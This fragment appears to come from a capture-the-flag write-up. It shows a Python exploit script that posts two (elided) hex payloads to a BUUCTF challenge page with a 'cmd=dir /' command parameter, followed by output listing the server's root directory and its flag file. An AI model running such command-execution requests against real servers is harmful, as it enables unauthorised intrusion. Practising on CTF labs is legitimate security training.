 import requests
url = "http://546942a1-8d0d-455a-90a2-250162281f17.node4.buuoj.cn:81/index.php?cmd=dir%20/"
a = '''...'''
b = '''...'''
a1 = bytes.fromhex(a)
b1 = bytes.fromhex(b)
data = {
    'a': a1,
    'b': b1,
}
resp = requests.post(url=url, data=data)
print(resp.text)
exp01
C:\Users\20688\venv\Scripts\python.exe D:\pythonProject\project02\exp01.py
<img src='data:image/gif;base64,'></img><br>dir /<br>bin   dev  flag  lib   media  opt   root  sbin  sys  usr
boot  etc  home  lib64  mnt    proc  run   srv   tmp  var
<html>
<style>
  body{
   background:url(./bj.png)  no-repeat center center;
   background-size:cover;
   background-attachment:fixed;
   background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>